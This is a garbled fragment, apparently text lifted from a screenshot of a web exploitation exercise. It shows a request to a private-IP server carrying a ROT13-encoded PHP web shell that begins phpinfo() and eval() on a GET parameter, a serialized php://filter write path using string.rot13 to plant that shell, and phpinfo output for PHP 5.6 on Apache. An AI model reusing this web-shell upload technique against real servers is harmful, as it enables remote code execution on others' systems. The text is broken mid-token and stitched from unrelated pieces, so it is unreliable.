 192.168.111.146:36000/public/<%3Fcuc cucvasb()%3Briny(%24_TR
3
IP
f:114:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=./
PHP Version 5.6.40-65+ubuntu18.04.1+deb.sury.org+1
php
System Linux 441335c934e8 5.4.0-150-generic #167~18.04.1-Ubuntu SMP Wed May 24 00:51:42 UTC 2023 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled